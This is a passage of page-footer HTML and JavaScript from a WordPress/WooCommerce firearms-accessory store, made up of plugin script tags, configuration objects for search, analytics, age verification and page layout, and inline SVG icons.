var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e477180a01"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"0.53&#8243;-0.63&#8243; &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_mount-height":"0-53-0-63","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"f3b33e07b2","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"07f72a38bc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_mount-height":"0-53-0-63","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/mount-height\/0-53-0-63\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

